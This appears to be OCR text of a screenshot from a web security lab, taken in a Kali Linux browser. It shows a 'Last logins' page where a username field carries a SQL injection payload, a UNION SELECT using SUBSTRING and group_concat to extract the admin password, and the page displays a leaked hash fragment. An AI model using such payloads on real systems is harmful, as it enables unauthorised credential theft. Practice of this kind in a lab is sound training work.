 1 2 3 4 23:09
Your page title here :)
Lock Screen
10.10.34.222
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Last logins
Logout
User 1 - admin last logins
2025-03-27 23:08
2025-03-27 23:07
2025-03-27 23:06
2025-03-27 23:05
2025-03-27 23:04
User 9 - / " UNION SELECT 1, SUBSTRING((SELECT
group_concat(password) FROM users WHERE username =
'admin'), 1, 16) -- - last logins
0e3ab8e45ac1163c